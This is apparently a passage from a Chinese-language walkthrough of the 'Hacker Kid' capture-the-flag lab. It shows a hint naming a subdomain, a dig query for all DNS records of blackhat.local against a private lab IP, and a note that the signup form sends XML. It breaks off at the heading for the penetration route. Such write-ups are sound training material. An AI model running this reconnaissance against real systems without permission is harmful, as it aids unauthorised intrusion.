

访问带值的页面后,主页有了新提示
Okay so you want me to speak something ?
I am a hacker kid not a dumb hacker. So i created some subdomains to return back on the server whenever i want!!
Out of my many homes...one such home..one such home for me : hackers.blackhat.local
翻译:
好吧,你想让我说点什么吗?
我是一个黑客小子,不是一个愚蠢的黑客。所以我创建了一些子域,以便在我想要的时候返回到服务器!
在我的许多家中...一个这样的家...对我来说就是一个这样的家:hackers.blackhat.local

添加hosts值后访问,发现是默认主页


2.2.2 使用Dig挖掘域名
我们根据上文的提示:
“在我的许多家中...一个这样的家...对我来说就是一个这样的家:hackers.blackhat.local”
尝试使用dig挖掘更多的域名
dig blackhat.local any @192.168.181.158
向192.168.181.158服务器查询blackhat.local下的所有解析记录
添加至hosts文件

访问http://hackerkid.blackhat.local/,是一个创建账号页面
无论邮箱是否正确都会显示邮箱不可用

抓包分析,发现传输使用xml格式

2.3 渗透路线
